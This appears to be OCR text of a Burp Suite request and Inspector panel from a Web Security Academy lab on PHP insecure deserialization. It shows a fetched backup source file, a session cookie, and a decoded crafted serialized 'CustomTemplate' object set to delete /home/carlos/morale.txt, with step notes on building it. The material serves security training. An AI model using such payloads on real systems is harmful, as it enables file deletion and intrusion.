 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes Hackvertor
\n
1 GET /libs/CustomTemplate.php~ HTTP/2
2 Host: 0a8f0095038cea26800344f7006e001a.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJqMTV5djhoeWNrb
Gs0djNmc3kyMm9jY3lkZmQwZHB3byI7fQ%3d%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8f0095038cea26800344f7006e001a.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 1130
5
Inspector
Selection 144 (0x90)
Selected text
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ%3d%3d
Decoded from: URL encoding
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjE6e3M6MTQ6ImxvY2tfZmlsZV9wYXRoIjtzOjIzOiIvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7fQ==
Decoded from: Base64
O:14:"CustomTemplate":1:{s:14:"lock_file_path";s:23:"/home/carlos/morale.txt";}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 16
1. Create an object of class
"CustomTemplate" (14 chars)
with 1 attribute.
2. Define the "lock_file_path"
attribute (14 chars).
3. Set the desired file path as
the attribute's value (23 chars).
Inspector
Notes